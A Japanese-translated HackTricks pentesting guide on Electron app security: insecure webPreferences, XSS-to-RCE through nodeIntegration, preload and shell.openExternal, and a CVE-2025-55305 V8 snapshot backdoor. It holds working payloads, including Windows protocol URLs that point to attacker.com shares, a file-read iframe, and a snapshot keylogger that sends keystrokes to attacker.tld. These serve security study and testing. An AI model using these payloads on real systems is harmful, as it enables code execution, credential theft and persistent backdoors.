37 KiB
Electron デスクトップアプリ
{{#include ../../../banners/hacktricks-training.md}}
はじめに
Electronはローカルのバックエンド(NodeJS)とフロントエンド(Chromium)を組み合わせていますが、現代のブラウザが備えるいくつかのセキュリティ機構が欠けています。
通常、electronアプリのコードは.asarアプリケーション内にあることが多く、コードを取得するにはそれを抽出する必要があります:
npx asar extract app.asar destfolder #Extract everything
npx asar extract-file app.asar main.js #Extract just a file
Electron アプリのソースコードでは、packet.json 内にセキュリティ設定が設定されている main.js ファイルが指定されているのを確認できます。
{
"name": "standard-notes",
"main": "./app/index.js",
Electronには2つのプロセスタイプがあります:
- Main Process (NodeJSへ完全にアクセスできる)
- Renderer Process (セキュリティ上の理由からNodeJSへのアクセスは制限されるべき)

renderer process はファイルを読み込むブラウザウィンドウになります:
const { BrowserWindow } = require("electron")
let win = new BrowserWindow()

//Open Renderer Process
win.loadURL(`file://path/to/index.html`)
main.js ファイル内の メインプロセス で レンダラープロセス の設定を 構成 できます。いくつかの設定は、設定が正しく構成されていれば Electron アプリケーションが RCE やその他の脆弱性を受けるのを 防止 します。
Electron アプリケーションは Node API 経由で デバイスにアクセス できる可能性がありますが、これを防ぐように構成できます:
nodeIntegration- はデフォルトでoffです。オンにすると、レンダラープロセスから node の機能へアクセスできるようになります。contextIsolation- はデフォルトでonです。offの場合、メインとレンダラープロセスは分離されません。preload- はデフォルトで空です。sandbox- はデフォルトでoffです。NodeJS が実行できる操作を制限します。- Workers 内の Node Integration
nodeIntegrationInSubframes- はデフォルトでoffです。- もし
nodeIntegrationが 有効 であれば、Electron アプリ内の iframe に読み込まれたウェブページで Node.js APIs を使用できるようになります。 - もし
nodeIntegrationが 無効 であれば、preload スクリプトは iframe 内で読み込まれます。
設定の例:
const mainWindowOptions = {
title: "Discord",
backgroundColor: getBackgroundColor(),
width: DEFAULT_WIDTH,
height: DEFAULT_HEIGHT,
minWidth: MIN_WIDTH,
minHeight: MIN_HEIGHT,
transparent: false,
frame: false,
resizable: true,
show: isVisible,
webPreferences: {
blinkFeatures: "EnumerateDevices,AudioOutputDevices",
nodeIntegration: false,
contextIsolation: false,
sandbox: false,
nodeIntegrationInSubFrames: false,
preload: _path2.default.join(__dirname, "mainScreenPreload.js"),
nativeWindowOpen: true,
enableRemoteModule: false,
spellcheck: true,
},
}
以下は here からの RCE payloads:
Example Payloads (Windows):
<img
src="x"
onerror="alert(require('child_process').execSync('calc').toString());" />

Example Payloads (Linux & MacOS):
<img
src="x"
onerror="alert(require('child_process').execSync('gnome-calculator').toString());" />
<img
src="x"
onerror="alert(require('child_process').execSync('/System/Applications/Calculator.app/Contents/MacOS/Calculator').toString());" />
<img
src="x"
onerror="alert(require('child_process').execSync('id').toString());" />
<img
src="x"
onerror="alert(require('child_process').execSync('ls -l').toString());" />
<img
src="x"
onerror="alert(require('child_process').execSync('uname -a').toString());" />
Capture traffic
start-main の設定を変更し、次のような proxy の使用を追加します:
"start-main": "electron ./dist/main/main.js --proxy-server=127.0.0.1:8080 --ignore-certificateerrors",
Electron Local Code Injection
ローカルでElectron Appを実行できる場合、そのアプリに任意のjavascriptコードを実行させることが可能です。詳しくは以下を参照してください:
{{#ref}} ../../../macos-hardening/macos-security-and-privilege-escalation/macos-proces-abuse/macos-electron-applications-injection.md {{#endref}}
RCE: XSS + nodeIntegration
もし nodeIntegration が on に設定されている場合、ウェブページのJavaScriptは require() を呼び出すだけで簡単にNode.jsの機能を使用できます。例えば、Windowsでcalcアプリケーションを実行する方法は次のとおりです:
<script>
require("child_process").exec("calc")
// or
top.require("child_process").exec("open /System/Applications/Calculator.app")
</script>

RCE: preload
この設定で指定されたスクリプトはレンダラ内の他のスクリプトより先に読み込まれるため、Node APIsへの無制限のアクセスを持ちます:
new BrowserWindow{
webPreferences: {
nodeIntegration: false,
preload: _path2.default.join(__dirname, 'perload.js'),
}
});
したがって、このスクリプトは node-features をページにエクスポートできます:
typeof require === "function"
window.runCalc = function () {
require("child_process").exec("calc")
}
<body>
<script>
typeof require === "undefined"
runCalc()
</script>
</body>
[!NOTE] >
contextIsolationが有効な場合、これは動作しません
RCE: XSS + contextIsolation
The contextIsolation は、web ページのスクリプトと JavaScript Electron の内部コードの間に 分離されたコンテキスト を導入し、それぞれのコードの JavaScript 実行が互いに影響しないようにします。これは RCE の可能性を排除するために必要な機能です。
If the contexts aren't isolated an attacker can:
- arbitrary JavaScript in renderer を実行する(XSS または外部サイトへの遷移)
- preload や Electron internal code で使用される built-in method を上書きして制御を奪う
- 上書きされた関数の使用を トリガーする
- RCE?
There are 2 places where built-int methods can be overwritten: In preload code or in Electron internal code:
{{#ref}} electron-contextisolation-rce-via-preload-code.md {{#endref}}
{{#ref}} electron-contextisolation-rce-via-electron-internal-code.md {{#endref}}
{{#ref}} electron-contextisolation-rce-via-ipc.md {{#endref}}
クリックイベントのバイパス
リンクをクリックしたときに制限が適用される場合、通常の左クリックの代わりに 中クリックを行う ことでそれらを回避できる場合があります。
window.addEventListener('click', (e) => {
RCE via shell.openExternal
この例の詳細については https://shabarkin.medium.com/1-click-rce-in-electron-applications-79b52e1fe8b8 と https://benjamin-altpeter.de/shell-openexternal-dangers/ を参照してください。
Electron デスクトップアプリケーションをデプロイする際、nodeIntegration と contextIsolation の設定を正しく行うことが重要です。これらの設定があれば、preload scripts や Electron's native code from the main process を標的とした client-side remote code execution (RCE) は実質的に防止されることが確立されています。
ユーザーがリンクを操作したり新しいウィンドウを開いたりすると、特定の event listeners がトリガーされ、アプリケーションのセキュリティと機能において重要な役割を果たします:
webContents.on("new-window", function (event, url, disposition, options) {}
webContents.on("will-navigate", function (event, url) {}
これらのリスナーはデスクトップアプリケーションによって上書きされ、独自のビジネスロジックを実装します。アプリケーションは、ナビゲートされたリンクを内部で開くべきか外部のWebブラウザで開くべきかを判定します。
この判定は通常、openInternally 関数を通じて行われます。もしこの関数が false を返す場合、そのリンクは外部で開かれるべきであることを示し、shell.openExternal 関数を利用します。
以下は簡略化した擬似コードです:


Electron JS のセキュリティベストプラクティスは、openExternal 関数で信頼されていないコンテンツを受け入れることを避けるよう推奨しています。なぜなら、さまざまなプロトコル経由で RCE に繋がる可能性があるためです。各オペレーティングシステムは RCE を引き起こし得る異なるプロトコルをサポートしています。詳細な例や追加説明については、この資料 を参照してください。ここにはこの脆弱性を悪用できる Windows プロトコルの例が含まれています。
macOS では、openExternal 関数は shell.openExternal('file:///System/Applications/Calculator.app') のように任意のコマンドを実行するために悪用され得ます。
Windows プロトコルの悪用例には以下が含まれます:
<script>
window.open(
"ms-msdt:id%20PCWDiagnostic%20%2Fmoreoptions%20false%20%2Fskip%20true%20%2Fparam%20IT_BrowseForFile%3D%22%5Cattacker.comsmb_sharemalicious_executable.exe%22%20%2Fparam%20IT_SelectProgram%3D%22NotListed%22%20%2Fparam%20IT_AutoTroubleshoot%3D%22ts_AUTO%22"
)
</script>

<script>
window.open(
"search-ms:query=malicious_executable.exe&crumb=location:%5C%5Cattacker.com%5Csmb_share%5Ctools&displayname=Important%20update"
)
</script>

<script>
window.open(
"ms-officecmd:%7B%22id%22:3,%22LocalProviders.LaunchOfficeAppForResult%22:%7B%22details%22:%7B%22appId%22:5,%22name%22:%22Teams%22,%22discovered%22:%7B%22command%22:%22teams.exe%22,%22uri%22:%22msteams%22%7D%7D,%22filename%22:%22a:/b/%2520--disable-gpu-sandbox%2520--gpu-launcher=%22C:%5CWindows%5CSystem32%5Ccmd%2520/c%2520ping%252016843009%2520&&%2520%22%22%7D%7D"
)
</script>
RCE: webviewTag + vulnerable preload IPC + shell.openExternal
この脆弱性は this report に記載されています。
webviewTag は deprecated feature で、renderer process で NodeJS を使用可能にします。preload context 内に次のようなスクリプトを読み込めるため、無効化すべきです:
<webview src="https://example.com/" preload="file://malicious.example/test.js"></webview>
したがって、任意のページを読み込める攻撃者は、そのタグを使ってload an arbitrary preload scriptを実行できる。
このpreload scriptは悪用され、**vulnerable IPC service (skype-new-window)を呼び出し、そのサービスがshell.openExternal**を呼び出してRCEを得ていました:
(async() => {
const { ipcRenderer } = require("electron");
await ipcRenderer.invoke("skype-new-window", "https://example.com/EXECUTABLE_PATH");
setTimeout(async () => {
const username = process.execPath.match(/C:\\Users\\([^\\]+)/);
await ipcRenderer.invoke("skype-new-window", `file:///C:/Users/${username[1]}/Downloads/EXECUTABLE_NAME`);
}, 5000);
})();
内部ファイルの読み取り: XSS + contextIsolation
contextIsolationを無効にすると、<webview>タグが使用可能になり、<iframe>と同様にローカルファイルの読み取りおよび exfiltrating が可能になります。 以下の例は、この脆弱性を exploit して内部ファイルの内容を読む方法を示しています:

さらに、別の方法で内部ファイルの読み取りが紹介されており、Electron デスクトップアプリにおける重大なローカルファイル読み取り脆弱性を浮き彫りにしています。これは、スクリプトを注入してアプリケーションを exploit し、データを exfiltrate することを含みます:
<br /><br /><br /><br />
<h1>
pwn<br />
<iframe onload="j()" src="/etc/hosts">xssxsxxsxs</iframe>
<script type="text/javascript">
function j() {
alert(
"pwned contents of /etc/hosts :\n\n " +
frames[0].document.body.innerText
)
}
</script>
</h1>
RCE: XSS + Old Chromium
アプリケーションで使用されている chromium が 古い かつ 既知の 脆弱性 がある場合、それを悪用してXSSを介してRCEを取得する ことが可能かもしれません。\ 例はこのwriteupで確認できます: https://blog.electrovolt.io/posts/discord-rce/
XSS Phishing via Internal URL regex bypass
もし XSS を見つけたが RCE をトリガーできない、または内部ファイルを盗めない 場合は、それを使って steal credentials via phishing を試みることができます。
まず、新しいURLを開こうとしたときに何が起きるかを把握する必要があります。フロントエンドのJSコードを確認してください:
webContents.on("new-window", function (event, url, disposition, options) {} // opens the custom openInternally function (it is declared below)
webContents.on("will-navigate", function (event, url) {}                    // opens the custom openInternally function (it is declared below)
The call to openInternally will decide if the link will be opened in the desktop window as it's a link belonging to the platform, or if will be opened in the browser as a 3rd party resource.
関数で使用される regex が vulnerable to bypasses(例えば not escaping the dots of subdomains のような場合)、攻撃者は XSS を悪用して攻撃者のインフラ上に配置される open a new window which を開き、ユーザーに認証情報を要求する(asking for credentials)ことができます:
<script>
window.open("<http://subdomainagoogleq.com/index.html>")
</script>
file:// プロトコル
As mentioned in the docs pages running on file:// have unilateral access to every file on your machine meaning that XSS issues can be used to load arbitrary files from the users machine. Using a カスタムプロトコル prevents issues like this as you can limit the protocol to only serving a specific set of files.
Remote module
The Electron Remote module allows renderer processes to access main process APIs, facilitating communication within an Electron application. However, enabling this module introduces significant security risks. It expands the application's attack surface, making it more susceptible to vulnerabilities such as cross-site scripting (XSS) attacks.
Tip
Although the remote module exposes some APIs from main to renderer processes, it's not straight forward to get RCE just only abusing the components. However, the components might expose sensitive information.
Warning
Many apps that still use the remote module do it in a way that require NodeIntegration to be enabled in the renderer process, which is a huge security risk.
Since Electron 14 the remote module of Electron might be enabled in several steops cause due to security and performance reasons it's recommended to not use it.
To enable it, it'd first needed to enable it in the main process:
const remoteMain = require('@electron/remote/main')
remoteMain.initialize()
[...]
function createMainWindow() {
mainWindow = new BrowserWindow({
[...]
})
remoteMain.enable(mainWindow.webContents)
すると、renderer プロセスは次のように module からオブジェクトを import できます:
import { dialog, getCurrentWindow } from '@electron/remote'
この blog post は remote module のオブジェクト app が公開するいくつかの興味深い 関数 を示しています:
app.relaunch([options])- アプリケーションを再起動します。現在のインスタンスを終了して新しいインスタンスを起動します。app の更新や重大な状態変更に便利です。
app.setAppLogsPath([path])- app ログを格納するディレクトリを定義または作成します。ログは**
app.getPath()やapp.setPath(pathName, newPath)を使って取得または変更**できます。 app.setAsDefaultProtocolClient(protocol[, path, args])- 指定したプロトコルに対するデフォルトハンドラとして現在の実行ファイルを登録します。必要に応じてカスタムパスや引数を指定できます。
app.setUserTasks(tasks)- Windows の Jump List 内の Tasks category にタスクを追加します。各タスクは app の起動方法や渡される引数を制御できます。
app.importCertificate(options, callback)- PKCS#12 certificate をシステムの certificate store にインポートします(Linux のみ)。結果を処理するためにcallbackを使えます。
app.moveToApplicationsFolder([options])- アプリケーションを Applications folder に移動します(macOS)。Mac ユーザーにとっての標準的なインストールを確保するのに役立ちます。
app.setJumpList(categories)- Windows 上でカスタム Jump List を設定または削除します。タスクの表示方法を整理するためにcategoriesを指定できます。
app.setLoginItemSettings(settings)- どの実行ファイルがログイン時に起動するかとそのオプションを設定します(macOS と Windows のみ)。
例:
Native.app.relaunch({args: [], execPath: "/System/Applications/Calculator.app/Contents/MacOS/Calculator"});
Native.app.exit()
systemPreferences モジュール
Electronでシステム環境設定にアクセスし、システムイベントを発行するための主要な APIです。subscribeNotification、subscribeWorkspaceNotification、getUserDefault、setUserDefault といったメソッドはすべてこのモジュールの一部です。
使用例:
const { systemPreferences } = require('electron');

// Subscribe to a specific notification
systemPreferences.subscribeNotification('MyCustomNotification', (event, userInfo) => {
console.log('Received custom notification:', userInfo);
});

// Get a user default key from macOS
const recentPlaces = systemPreferences.getUserDefault('NSNavRecentPlaces', 'array');
console.log('Recent Places:', recentPlaces);
subscribeNotification / subscribeWorkspaceNotification
-
Listens for native macOS notifications using NSDistributedNotificationCenter.
NSDistributedNotificationCenterを使用してネイティブなmacOS通知を受信します。 -
Before macOS Catalina, you could sniff all distributed notifications by passing nil to CFNotificationCenterAddObserver.
macOS Catalina以前は、CFNotificationCenterAddObserverにnilを渡すことで、すべてのdistributed notificationを傍受できました。 -
After Catalina / Big Sur, sandboxed apps can still subscribe to many events (for example, screen locks/unlocks, volume mounts, network activity, etc.) by registering notifications by name.
Catalina / Big Sur以降でも、サンドボックス化されたアプリは通知を名前で登録することで、(例:画面のロック/アンロック、ボリュームのマウント、ネットワークアクティビティなど)多くのイベントを購読できます。
getUserDefault / setUserDefault
-
Interfaces with NSUserDefaults, which stores application or global preferences on macOS.
NSUserDefaultsとインターフェイスし、macOS上のアプリケーションまたはグローバルな設定を保存します。 -
getUserDefault can retrieve sensitive information, such as recent file locations or user’s geographic location.
getUserDefaultは、最近のファイルの場所やユーザーの地理的位置などの機微な情報を取得できる可能性があります。 -
setUserDefault can modify these preferences, potentially affecting an app’s configuration.
setUserDefaultはこれらの設定を変更でき、アプリの設定に影響を与える可能性があります。 -
In older Electron versions (before v8.3.0), only the standard suite of NSUserDefaults was accessible.
古いElectronバージョン(v8.3.0以前)では、NSUserDefaultsの標準スイートのみがアクセス可能でした。
Shell.showItemInFolder
This function whows the given file in a file manager, which could automatically execute the file.
この関数は指定されたファイルをファイルマネージャで表示しますが、ファイルが自動的に実行される可能性があります。
For more information check https://blog.doyensec.com/2021/02/16/electron-apis-misuse.html
Content Security Policy
Electron apps should have a Content Security Policy (CSP) to prevent XSS attacks. The CSP is a security standard that helps prevent the execution of untrusted code in the browser.
ElectronアプリはXSS攻撃を防ぐためにContent Security Policy (CSP)を持つべきです。CSPはブラウザ上で信頼されていないコードの実行を防ぐためのセキュリティ標準です。
It's usually configured in the main.js file or in the index.html template with the CSP inside a meta tag.
通常は**main.jsファイルかindex.htmlテンプレート内のmetaタグでCSPが設定**されます。
For more information check:
{{#ref}} pentesting-web/content-security-policy-csp-bypass/ {{#endref}}
RCE: Webview CSP + postMessage trust + local file loading (VS Code 1.63)
This real-world chain affected Visual Studio Code 1.63 (CVE-2021-43908) and demonstrates how a single markdown-driven XSS in a webview can be escalated to full RCE when CSP, postMessage, and scheme handlers are misconfigured. Public PoC: https://github.com/Sudistark/vscode-rce-electrovolt
この実際のチェーンは Visual Studio Code 1.63(CVE-2021-43908)に影響を与え、webview内の1つのmarkdown由来のXSSが、CSP、postMessage、schemeハンドラが誤設定されているときにどのように完全なRCEにエスカレートするかを示しています。Public PoC: https://github.com/Sudistark/vscode-rce-electrovolt
Attack chain overview
攻撃チェーンの概要
-
First XSS via webview CSP: The generated CSP included
style-src 'self' 'unsafe-inline', allowing inline/style-based injection in avscode-webview://context. The payload beaconed to/stealIDto exfiltrate the target webview’s extensionId.
webview CSP経由の最初のXSS: 生成されたCSPはstyle-src 'self' 'unsafe-inline'を含んでおり、vscode-webview://コンテキストでインライン/スタイルベースの注入を許可していました。ペイロードはターゲットwebviewのextensionIdを漏洩させるために/stealIDにビーコンを送信しました。 -
Constructing target webview URL: Using the leaked ID to build
vscode-webview://<extensionId>/.../<publicUrl>.
ターゲットwebviewのURL構築: leaked IDを使ってvscode-webview://<extensionId>/.../<publicUrl>を構築しました。 -
Second XSS via postMessage trust: The outer webview trusted
window.postMessagewithout strict origin/type checks and loaded attacker HTML withallowScripts: true.
postMessageの信頼による2回目のXSS: 外側のwebviewは厳密なorigin/typeチェックなしにwindow.postMessageを信頼し、allowScripts: trueで攻撃者のHTMLを読み込みました。 -
Local file loading via scheme/path rewriting: The payload rewrote
file:///...tovscode-file://vscode-app/...and swappedexploit.mdforRCE.html, abusing weak path validation to load a privileged local resource.
スキーム/パス書き換えによるローカルファイル読み込み: ペイロードはfile:///...をvscode-file://vscode-app/...に書き換え、exploit.mdをRCE.htmlに置き換えることで、脆弱なパス検証を悪用して特権のあるローカルリソースを読み込みました。 -
RCE in Node-enabled context: The loaded HTML executed with Node APIs available, yielding OS command execution.
Nodeが有効なコンテキストでのRCE: 読み込まれたHTMLはNode APIが利用可能な状態で実行され、OSコマンド実行に至りました。
Example RCE primitive in the final context
// RCE.html (executed in a Node-enabled webview context)
require('child_process').exec('calc.exe');            // Windows
require('child_process').exec('/System/Applications/Calculator.app'); // macOS
postMessage の信頼性の問題に関する関連資料:
{{#ref}} ../../../pentesting-web/postmessage-vulnerabilities/README.md {{#endref}}
ツール
- Electronegativity は Electron ベースのアプリケーションにおける誤設定やセキュリティのアンチパターンを特定するツールです。
- Electrolint は Electronegativity を利用する Electron アプリ向けのオープンソースの VS Code プラグインです。
- nodejsscan は脆弱なサードパーティライブラリをチェックするためのツール
- Electro.ng: 購入が必要です
ラボ
次のリンク https://www.youtube.com/watch?v=xILfQGkLXQo&t=22s には、脆弱な Electron アプリを exploit するためのラボがあります。
ラボで役立ついくつかのコマンド:
# Download apps from these URls
# Vuln to nodeIntegration
https://training.7asecurity.com/ma/webinar/desktop-xss-rce/apps/vulnerable1.zip
# Vuln to contextIsolation via preload script
https://training.7asecurity.com/ma/webinar/desktop-xss-rce/apps/vulnerable2.zip
# Vuln to IPC Rce
https://training.7asecurity.com/ma/webinar/desktop-xss-rce/apps/vulnerable3.zip

# Get inside the electron app and check for vulnerabilities
npm audit

# How to use electronegativity
npm install @doyensec/electronegativity -g
electronegativity -i vulnerable1

# Run an application from source code
npm install -g electron
cd vulnerable1
npm install
npm start
V8 heap snapshot の改ざんによるローカルバックドア設置 (Electron/Chromium) – CVE-2025-55305
Electron や Chromium ベースのアプリは、起動時に事前作成された V8 heap snapshot (v8_context_snapshot.bin、必要に応じて browser_v8_context_snapshot.bin) をデシリアライズして各 V8 isolate (main, preload, renderer) を初期化します。歴史的に、Electron の integrity fuses はこれらのスナップショットを実行可能コンテンツとして扱っておらず、そのため fuse ベースの整合性強制や OS のコード署名チェックの両方を回避していました。その結果、ユーザが書き込み可能なインストール先でスナップショットを置き換えることで、署名済みバイナリや ASAR を変更せずにアプリ内部でステルスかつ持続的なコード実行が可能になりました。
Key points
- Integrity gap: EnableEmbeddedAsarIntegrityValidation と OnlyLoadAppFromAsar は ASAR 内のアプリ JavaScript を検証しますが、V8 heap snapshots はカバーしていません (CVE-2025-55305)。Chromium も同様にスナップショットの整合性チェックを行いません。
- Attack preconditions: アプリのインストールディレクトリへのローカルファイル書き込み。Electron アプリや Chromium ブラウザがユーザ書き込み可能なパスにインストールされている環境(例: %AppData%\Local on Windows; /Applications with caveats on macOS)では一般的です。
- Effect: 頻繁に使用される builtin(「gadget」)を上書きすることで任意の isolate 内で攻撃者の JavaScript を確実に実行でき、持続化とコード署名検証の回避が可能になります。
- Affected surface: (fuses が有効でも) Electron アプリと、ユーザ書き込み可能な場所からスナップショットを読み込む Chromium ベースのブラウザ。
Generating a malicious snapshot without building Chromium
- 事前にビルドされた electron/mksnapshot を使って payload JS を snapshot にコンパイルし、アプリケーションの v8_context_snapshot.bin を上書きします。
Example minimal payload (prove execution by forcing a crash)
// Build snapshot from this payload
// npx -y electron-mksnapshot@37.2.6 "/abs/path/to/payload.js"
// Replace the application’s v8_context_snapshot.bin with the generated file

const orig = Array.isArray;

// Use Array.isArray as a ubiquitous gadget
Array.isArray = function () {
// Executed whenever the app calls Array.isArray
throw new Error("testing isArray gadget");
};
Isolate-aware payload routing (run different code in main vs. renderer)
- Main process detection: メインプロセスの検出: Node 専用のグローバル(process.pid、process.binding()、process.dlopen など)がメインプロセスの isolate に存在します。
- Browser/renderer detection: ブラウザ/レンダラーの検出: ブラウザ専用のグローバル(alert など)は document コンテキストで実行されているときに利用可能です。
Example gadget that probes main-process Node capabilities once
const orig = Array.isArray;

Array.isArray = function() {
// Defer until we land in main (has Node process)
try {
if (!process || !process.pid) {
return orig(...arguments);
}
} catch (_) {
return orig(...arguments);
}

// Run once
if (!globalThis._invoke_lock) {
globalThis._invoke_lock = true;
console.log('[payload] isArray hook started ...');

// Capability probing in main
console.log(`[payload] unconstrained fetch available: [${fetch ? 'y' : 'n'}]`);
console.log(`[payload] unconstrained fs available: [${process.binding('fs') ? 'y' : 'n'}]`);
console.log(`[payload] unconstrained spawn available: [${process.binding('spawn_sync') ? 'y' : 'n'}]`);
console.log(`[payload] unconstrained dlopen available: [${process.dlopen ? 'y' : 'n'}]`);
process.exit(0);
}
return orig(...arguments);
};
Renderer/ブラウザコンテキストのデータ窃取 PoC(例: Slack)
const orig = Array.isArray;
Array.isArray = function() {
// Wait for a browser context
try {
if (!alert) {
return orig(...arguments);
}
} catch (_) {
return orig(...arguments);
}

if (!globalThis._invoke_lock) {
globalThis._invoke_lock = true;
setInterval(() => {
window.onkeydown = (e) => {
fetch('http://attacker.tld/keylogger?q=' + encodeURIComponent(e.key), {mode: 'no-cors'})
}
}, 1000);
}
return orig(...arguments);
};
Operator workflow
- payload.js を作成します。共通の組み込み(例: Array.isArray)を上書きし、必要に応じて isolate ごとに分岐させます。
- Chromium ソースを使わずに snapshot をビルドします:
- npx -y electron-mksnapshot@37.2.6 "/abs/path/to/payload.js"
- ターゲットアプリケーションの snapshot ファイルを上書きします:
- v8_context_snapshot.bin (always used)
- browser_v8_context_snapshot.bin (if the LoadBrowserProcessSpecificV8Snapshot fuse is used)
- アプリケーションを起動します。選択した組み込みが使われるたびにガジェットが実行されます。
Notes and considerations
- Integrity/signature bypass: Snapshot ファイルはコード署名のチェックでネイティブ実行ファイルとして扱われず、(歴史的に)Electron の fuses や Chromium の整合性制御の対象外でした。
- Persistence: ユーザー書き込み可能なインストールにある snapshot を置き換えると、通常アプリの再起動をまたいで持続し、署名済みの正当なアプリのように見えます。
- Chromium browsers: 同じ改ざんの概念は、ユーザー書き込み可能な場所にインストールされた Chrome/派生ブラウザにも当てはまります。Chrome には他の整合性緩和策がありますが、物理的にローカルな攻撃を脅威モデルから明示的に除外しています。
Detection and mitigations
- Snapshot を実行可能コンテンツとして扱い、整合性強制に含める(CVE-2025-55305 fix)。
- 管理者のみ書き込み可能なインストール場所を優先する; v8_context_snapshot.bin と browser_v8_context_snapshot.bin のハッシュをベースライン化して監視する。
- 早期ランタイムでの組み込みの上書き(builtin clobbering)や予期しない snapshot の変更を検出する。デシリアライズされた snapshot が期待値と一致しない場合にアラートを出す。
References
- Trail of Bits: Subverting code integrity checks to locally backdoor Signal, 1Password, Slack, and more
- Electron fuses
- Electron ASAR integrity
- V8 custom startup snapshots
- electron/mksnapshot
- MITRE ATT&CK T1218.015
- Loki C2
- Chromium: Disable loading of unsigned code (CIG)
- Chrome security FAQ: physically local attacks out of scope
- https://shabarkin.medium.com/unsafe-content-loading-electron-js-76296b6ac028
- https://medium.com/@renwa/facebook-messenger-desktop-app-arbitrary-file-read-db2374550f6d
- https://speakerdeck.com/masatokinugawa/electron-abusing-the-lack-of-context-isolation-curecon-en?slide=8
- https://www.youtube.com/watch?v=a-YnG3Mx-Tg
- https://www.youtube.com/watch?v=xILfQGkLXQo&t=22s
- More researches and write-ups about Electron security in https://github.com/doyensec/awesome-electronjs-hacking
- https://www.youtube.com/watch?v=Tzo8ucHA5xw&list=PLH15HpR5qRsVKcKwvIl-AzGfRqKyx--zq&index=81
- https://blog.doyensec.com/2021/02/16/electron-apis-misuse.html
{{#include ../../../banners/hacktricks-training.md}}